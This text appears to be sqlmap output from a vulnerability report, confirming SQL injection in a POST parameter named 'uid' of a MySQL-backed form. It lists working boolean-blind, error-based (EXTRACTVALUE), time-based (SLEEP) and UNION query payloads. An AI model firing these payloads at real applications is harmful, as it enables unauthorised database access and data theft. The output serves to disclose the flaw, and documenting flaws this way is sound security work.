 ---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=1' OR NOT 3301=3301#&Operation=Submit

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uid=1' AND EXTRACTVALUE(9926,CONCAT(0x5c,0x7176717a71,(SELECT (ELT(9926=9926,1))),0x716b707071))-- wB
GE&Operation=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 5106 FROM (SELECT(SLEEP(5)))vGDQ)-- dONK&Operation=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT CONCAT(0x7176717a71,0x41494975567947527a484c4273586861426b71685a5170684854686
e5645736b74666b6b59727559,0x716b707071),NULL,NULL#&Operation=Submit
---